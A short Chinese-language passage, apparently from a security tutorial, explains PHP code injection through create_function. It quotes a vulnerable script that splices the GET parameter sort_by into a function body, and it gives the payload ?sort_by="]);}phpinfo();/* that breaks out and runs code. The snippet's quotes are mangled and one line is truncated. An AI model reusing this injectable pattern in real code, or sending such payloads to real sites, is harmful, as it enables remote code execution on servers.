 这样就执行了代码，再给出网上找的一个例子。
复制
1 <?php
2
3 error_reporting(0);
4
5 $sort_by = $_GET['sort_by'];
6
7 $sorter = ‘strnatcasecmp’;
8
9 $databases=array(’1234′,’4321′);
10
11 $sort_function = ‘ return 1 * ‘ . $sorter . ‘($a["' . $sort_by . '"], $b["' . $sort_by . '"
12
13 usort($databases, create_function(‘$a, $b’, $sort_function));
14
?>
构造的payload如下
?sort_by=”]);}phpinfo();/*